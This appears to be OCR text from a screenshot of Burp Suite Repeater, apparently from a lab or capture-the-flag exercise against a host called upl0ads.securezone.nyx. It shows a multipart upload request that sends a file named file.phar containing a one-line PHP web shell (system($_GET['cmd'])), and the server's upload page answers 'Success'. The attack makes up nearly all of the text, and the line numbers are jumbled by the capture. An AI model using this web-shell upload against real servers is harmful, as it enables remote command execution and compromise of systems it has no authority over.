 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organize
Flameshot Info
Screenshot aborted.
1 × 2 × +
1
Send Cancel < ▾ > ▾
Target: http://upl0ads.securezone.nyx
3
Request
Pretty Raw Hex \n
2 Host: upl0ads.securezone.nyx
3 Content-Length: 313
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://upl0ads.securezone.nyx
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQenNSAYHWtyv7AVy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://upl0ads.securezone.nyx/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: es-419,es;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryQenNSAYHWtyv7AVy
6 Content-Disposition: form-data; name="file"; filename="file.phar"
7 Content-Type: text/plain
8
9 <?php system($_GET['cmd']); ?>
2
0
1 ------WebKitFormBoundaryQenNSAYHWtyv7AVy
2 Content-Disposition: form-data; name="submit"
3
4 Submit
5 ------WebKitFormBoundaryQenNSAYHWtyv7AVy--
Response
Pretty Raw Hex Render
13 <style>
14 html,body{
15 height:30%;
16 }
17 html{
18 display:table;
19 margin:auto;
20 }
21 body{
22 display:table-cell;
23 vertical-align:middle;
24 text-align:center;
25 }
26 </style>
27 </head>
28 <body>
29 <form action="index.php" method="post" enctype="multipart/form-da
30 <h3>
Upload
</h3>
<br />
31 <input type="file" name="file" id="file">
32 <input class="btn btn-primary" type="submit" value="Submit" nam
submit">
33 </form>
34 Success
</body>
35 </html>